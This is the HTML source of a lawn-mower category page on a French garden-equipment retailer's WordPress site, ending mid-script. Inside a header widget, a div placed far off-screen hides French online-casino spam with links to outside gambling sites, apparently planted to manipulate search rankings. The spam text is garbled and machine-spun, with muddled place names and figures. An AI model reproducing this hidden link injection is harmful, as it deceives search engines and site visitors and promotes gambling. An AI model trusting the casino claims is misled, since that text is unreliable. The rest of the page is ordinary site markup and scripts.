						<div class="elementor-element elementor-element-e0f00c4 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e0f00c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/Patoux-Motoculture-308848792636735" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-28f9f3f elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="28f9f3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98cb909" data-id="98cb909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a49f086 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a49f086" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8b05c54" data-id="8b05c54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe24ff elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ffe24ff" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://patouxmotoculture.fr" class="elementor-icon" tabindex="-1" aria-label="Accueil">
				<i aria-hidden="true" class="fas fa-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://patouxmotoculture.fr" >
							Accueil						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-add169e" data-id="add169e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e11b445 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e11b445" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://patouxmotoculture.fr/panier/" class="elementor-icon" tabindex="-1" aria-label="Panier">
				<i aria-hidden="true" class="fas fa-shopping-cart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://patouxmotoculture.fr/panier/" >
							Panier						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8c94c75" data-id="8c94c75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b93bf24 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="b93bf24" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://patouxmotoculture.fr/contact/" class="elementor-icon" tabindex="-1" aria-label="Contact">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://patouxmotoculture.fr/contact/" >
							Contact						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7dcdf3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7dcdf3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dfcb153" data-id="dfcb153" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43f208b elementor-widget elementor-widget-spacer" data-id="43f208b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46a15ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a15ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d219b7d" data-id="d219b7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f51d7cc elementor-widget elementor-widget-html" data-id="f51d7cc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
@media all and (max-width: 768px){
    .fb_dialog {
        bottom: 80px !important;
        /*
        -webkit-transform: translate(0px, -55px);
            transform: translate(0px, -55px);  
        */
    }
}
</style>


<div style="position: absolute; left: -837774571px;">
<h2>Les meilleurs casinos en ligne</h2>
<p>Depuis 1970, l'industrie canadienne du jeu a beaucoup chang&eacute;, <a href="https://csiss.org/newfoundland/">et Terre-Neuve</a> est l'un des endroits o&ugrave; il n'y a pas de casino local unique. Les jeux d'argent ont &eacute;t&eacute; d&eacute;criminalis&eacute;s dans tous les territoires canadiens en 1970. Les efforts visant &agrave; &eacute;tablir des casinos de type brick-and-mortar ont &eacute;chou&eacute; &agrave; plusieurs reprises. Le jeu en ligne est l&eacute;gal &agrave; Terre-Neuve, ce qui permet aux consommateurs de jouer et de parier sur des &eacute;v&eacute;nements sportifs. Cet article contient des informations sur les meilleurs sites de jeux en ligne, les jeux &agrave; jouer et d'autres sujets connexes. Bienvenue sur notre site Web, o&ugrave; vous pourrez d&eacute;couvrir tout ce que vous devez savoir sur les jeux de hasard dans la province la plus &agrave; l'est du Canada, connue sous le nom de Terre-Neuve-et-Labrador (NL) ou Newfoundland and Labrador (en fran&ccedil;ais). Terre-Neuve-et-Labrador est une petite province, et les options disponibles sur place sont donc plut&ocirc;t limit&eacute;es. n2 casinos autoris&eacute;s, n1 hippodrome, n1 salle de bingo autoris&eacute;e, et n1 installation de simulcast sont tous situ&eacute;s dans deux villes. La mise la plus basse qu'un joueur peut placer dans les &eacute;tablissements de jeux terrestres de Terre-Neuve-et-Labrador est de 0,01 $, ce qui les rend accessibles aux joueurs de tous les budgets, m&ecirc;me les plus serr&eacute;s. Vous cherchez plus d'informations sur les casinos et les jeux de hasard terrestres de Terre-Neuve-et-Labrador ? Continuez &agrave; lire notre guide des casinos en ligne et des jeux terrestres de Terre-Neuve-et-Kennemerland pour apprendre &agrave; jouer de l'argent r&eacute;el !</p>
<p>Pour les joueurs de casinos mobiles, la m&eacute;thode de paiement de choix est de plus en plus <a href="https://montycasinos.com/payment-methods/payforit/">les casinos PayforIt</a>. Vous trouverez un nombre d&eacute;cent de casinos mobiles Payforit, et ils sont assez populaires aupr&egrave;s des anciens et des nouveaux joueurs du Royaume-Uni. Cependant, ce n'est pas une surprise. Apr&egrave;s tout, utiliser Payforit pour d&eacute;poser dans un casino en ligne est la m&eacute;thode de paiement la plus pratique avec votre appareil mobile. De plus, vous pouvez gagner des bonus substantiels et Payforit est l'une des options les plus s&ucirc;res qui existent. Payforit est l'une des m&eacute;thodes de paiement mobile les plus populaires au Royaume-Uni. Payforit est une m&eacute;thode de paiement s&ucirc;re qui vous permet de r&eacute;gler vos achats en ligne &agrave; l'aide de votre t&eacute;l&eacute;phone. Il vous suffit de saisir quelques chiffres et le montant sera d&eacute;bit&eacute; de votre facture de t&eacute;l&eacute;phone. Payforit est devenu de plus en plus populaire, ce qui n'est pas surprenant &eacute;tant donn&eacute; que les gens aiment utiliser leur t&eacute;l&eacute;phone pour payer. Au cours des derni&egrave;res ann&eacute;es, les options de paiement mobile ont gagn&eacute; en popularit&eacute; sur les sites de paris et de casinos en ligne, en raison de leur simplicit&eacute; d'utilisation et de leur commodit&eacute; g&eacute;n&eacute;rale. Payforit est utilis&eacute; sur une vari&eacute;t&eacute; de sites Web, et les joueurs britanniques ont donc une s&eacute;lection vari&eacute;e de casinos en ligne populaires parmi lesquels choisir. Cependant, &agrave; une &eacute;poque o&ugrave; les sites de casino Payforit font progresser le secteur, nous vivons dans un tout nouveau monde. Avec Payforit, vous pouvez utiliser votre smartphone, que vous ayez un smartphone ou non ; il n'y a pas de frais pour l'utiliser, pas de comptes &agrave; cr&eacute;er, et l'argent peut &ecirc;tre re&ccedil;u tout de suite.</p>
<p><a href="https://ralfcasino.com/test/bet365/">bet365 Suisse</a> est connu dans le monde entier. Il est pr&eacute;sent depuis de nombreuses ann&eacute;es sur le march&eacute; des jeux en ligne et on ne peut plus s'en passer. En effet, en plus de l'offre de jeux vari&eacute;e, il y a aussi le domaine bet365 Live avec un excellent choix de jeux de cartes et de table. Tout cela est possible gr&acirc;ce aux fabricants de logiciels de premier ordre. Il y a &eacute;galement bet365 paris sportifs Suisse avec des cotes attractives. Si vous souhaitez en savoir plus sur ce fournisseur, lisez la suite. Nous avons recherch&eacute; toutes les informations int&eacute;ressantes et les avons r&eacute;sum&eacute;es de mani&egrave;re compacte pour vous. Des m&eacute;thodes de paiement &agrave; l'offre de jeux en passant par les pronostics secrets que seuls les joueurs professionnels connaissent. Bien entendu, la s&eacute;curit&eacute; est &eacute;galement au c&oelig;ur de cette revue, car seuls les meilleurs casinos en ligne figurent sur notre site.</p>
<p>Pour les nouveaux clients comme pour les clients existants, <a href="https://yugioh-online-casino.com/bonus/geburtstagsbonus/">le bonus d'anniversaire des casinos en ligne</a> est l'un des outils promotionnels les plus conviviaux et les plus efficaces qui soient. Les clients peuvent b&eacute;n&eacute;ficier d'une s&eacute;rie d'avantages le jour de leur anniversaire, qui varient en fonction de l'entreprise de jeux en ligne, tant en termes d'&eacute;tendue que de dur&eacute;e. Pour certaines salles de jeux sur Internet, la dur&eacute;e de validit&eacute; est de 24 heures, mais des bonus sp&eacute;ciaux peuvent &ecirc;tre disponibles pendant un mois entier. Le plus populaire est le bonus d'anniversaire dans les ludoth&egrave;ques, qui prend la forme d'un rechargement du compte de jeu avec des cr&eacute;dits de jeu gratuits. En outre, des jeux gratuits sont souvent propos&eacute;s dans certains jeux vid&eacute;o ou jeux de table. Vous trouverez &eacute;galement d'autres informations utiles sur les offres sp&eacute;ciales attrayantes des ludoth&egrave;ques dans les classements.</p></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		 
        <trame class="menu">
            <section class="menu grid-12-small-2 has-gutter wrap">
                <div class="col-6 grid-6">
                    <a href="https://patouxmotoculture.fr/pelouse/" class="col-1 retour"><img src="https://patouxmotoculture.fr/wp-content/themes/patoux/img/chevron-left-white.png" alt=""></a>
                    <div class="retour__breadcrumb col-5"> <a href="https://patouxmotoculture.fr/pelouse/" class="first">Pelouse</a><br><strong class="on">Tondeuse</strong></div>
                </div>
                <div class="col-6 picture" style="background-image: url(https://patouxmotoculture.fr/wp-content/uploads/2019/03/rush-348481_1280.jpg);"></div>
            </section>
        </trame>
    
    <div class="wrap">
        <section class="containt grid-12-small-2 has-gutter wrap">
    
                 <a href="https://patouxmotoculture.fr/pelouse/tondeuse/tondeuse-electrique/" class="col-4-small-1 cate flex-container">
                    <div class="cate__txt col-3 grid-8">
                        <div class="col-1"></div>
                        <h2 class="cate__item--title col-4">Tondeuse électrique</h2>
                        <i class="icon-arrow--right green col-2"></i>
                        <div class="col-1"></div>
                    </div>
                </a>
                 <a href="https://patouxmotoculture.fr/pelouse/tondeuse/tondeuse-batterie/" class="col-4-small-1 cate flex-container">
                    <div class="cate__txt col-3 grid-8">
                        <div class="col-1"></div>
                        <h2 class="cate__item--title col-4">Tondeuse sur batterie</h2>
                        <i class="icon-arrow--right green col-2"></i>
                        <div class="col-1"></div>
                    </div>
                </a>
                 <a href="https://patouxmotoculture.fr/pelouse/tondeuse/tondeuse-thermique/" class="col-4-small-1 cate flex-container">
                    <div class="cate__txt col-3 grid-8">
                        <div class="col-1"></div>
                        <h2 class="cate__item--title col-4">Tondeuse thermique</h2>
                        <i class="icon-arrow--right green col-2"></i>
                        <div class="col-1"></div>
                    </div>
                </a>
        </section>
    </div>   
    


<div class="popup-bg" id="popupBg"></div>
<div class="popup-modal" id="popupModal">
	<p class="popup-modal__text">Retrouvez ce produit dans nos 5 points de vente !</p>
	<a href="https://patouxmotoculture.fr/magasins/" class="popup-modal__btn">Voir la liste de nos magasins</a>
	<a href="" class="popup-modal__close" id="popupClose">Fermer la fenêtre</a>
</div>


<script>
	var show = false;

	$( ".popup" ).on( "click", function() {
	  if ( show == false ) {
	  	$( "#popupModal" ).addClass( "active" );
	  	$( "#popupBg" ).addClass( "active" );
	  	show = true;
	  } else { 
	  	$( "#popupModal" ).removeClass( "active" );
	  	$( "#popupBg" ).removeClass( "active" );
	  	show = false;
	  }
	});

	$( "#popupBg" ).on( "click", function() {
	  	$( "#popupModal" ).removeClass( "active" );
	  	$( "#popupBg" ).removeClass( "active" );
	  	show = false;
	});

	$( "#popupClose" ).on( "click", function(e) {
		e.preventDefault();
	  	$( "#popupModal" ).removeClass( "active" );
	  	$( "#popupBg" ).removeClass( "active" );
	  	show = false;
	});
</script>



    <!--------------------------------------------------------------------------- FOOTER -->
<!--
    <div class="magasin sticky2">
            <a href="https://patouxmotoculture.fr/magasins/"><p>Retrouvez tous ces produits dans nos magasins. <span>J'y vais!</span></p></a>    
    </div>
-->
    
<!--     <footer class="footer">
        <div class="wrap">
            <div class="footer__contenu">
                <a href="https://patouxmotoculture.fr/mentions-legales/">Mentions légales</a>
                <a href="http://www.patoux.fr/" target="_blank">Accès au site groupe</a>
            </div>
        </div>
    </footer> -->

    <br/>
    <br/>
    <br/>

    		<footer data-elementor-type="footer" data-elementor-id="5072" class="elementor elementor-5072" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b652b57 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b652b57" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9ea9d4" data-id="a9ea9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-760f613 elementor-widget elementor-widget-text-editor" data-id="760f613" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.patoux.fr/" target="_blank" rel="noopener">Accès au site groupe</a> / <a style="color: #ffffff;" href="https://patouxmotoculture.fr/wp-content/uploads/2020/05/cgv-patoux-motoculture.jpg" target="_blank" rel="noopener">Conditions générales de vente</a>  / <a style="color: #ffffff;" href="https://patouxmotoculture.fr/politique-confidentialite/">Politique de confidentialité</a> / <a style="color: #ffffff;" href="https://patouxmotoculture.fr/mentions-legales/">Mentions légales</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		        
    <!----------------------------------------------------------------------- JAVASCRIPT -->
    <script>
        /**!
            Navigation Button Toggle class
            */
        (function() {
            // old browser or not ?
            if (!('querySelector' in document && 'addEventListener' in window)) {
                return;
            }
            window.document.documentElement.className += ' js-enabled';

            function toggleNav() {

                // Define targets by their class or id
                var button = document.querySelector('.nav-button');
                var nav = document.querySelector('.nav');
                //var target = document.querySelector('body > nav');

                // click-touch event
                if (button) {
                    button.addEventListener('click',
                        function(e) {
                            button.classList.toggle('is-active');
                        // target.classList.toggle('is-opened');
                        
                            nav.classList.toggle('nav-active');
                                                    
                            e.preventDefault();
                        }, false);
                }
            } // end toggleNav()
            toggleNav();
        }());
    </script> 






<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
window.fbAsyncInit = function() {
  FB.init({
    xfbml            : true,
    version          : 'v6.0'
  });
};

(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/fr_FR/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=install_email
  page_id="308848792636735"
    logged_in_greeting="Bonjour, comment pouvons-nous vous aider ?"
    logged_out_greeting="Bonjour, comment pouvons-nous vous aider ?">
</div>


        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/patoux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="5216" class="elementor elementor-5216 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;bounceIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;.notifcart&quot;,&quot;classes&quot;:&quot;notif-cart&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3356bc2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3356bc2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90c8e7d" data-id="90c8e7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9803c52 elementor-widget elementor-widget-spacer" data-id="9803c52" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-534c031 elementor-widget elementor-widget-text-editor" data-id="534c031" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ce produit a été ajouté dans votre panier !</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5b4cfe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5b4cfe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e399205" data-id="e399205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc3e6e1 elementor-align-justify elementor-widget elementor-widget-button" data-id="cc3e6e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://patouxmotoculture.fr/panier/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Voir mon panier</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-4666-css' href='https://patouxmotoculture.fr/wp-content/uploads/elementor/css/post-4666.css?ver=1769675639' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5072-css' href='https://patouxmotoculture.fr/wp-content/uploads/elementor/css/post-5072.css?ver=1769675639' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/patouxmotoculture.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/patouxmotoculture.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/patouxmotoculture.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"658211d846"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Tondeuse - Patoux Motoculture","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/patouxmotoculture.fr\/wp-admin\/admin-ajax.php","nonce":"8a38a95000","urls":{"assets":"https:\/\/patouxmotoculture.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/patouxmotoculture.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/patouxmotoculture.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://patouxmotoculture.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://patouxmotoculture.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 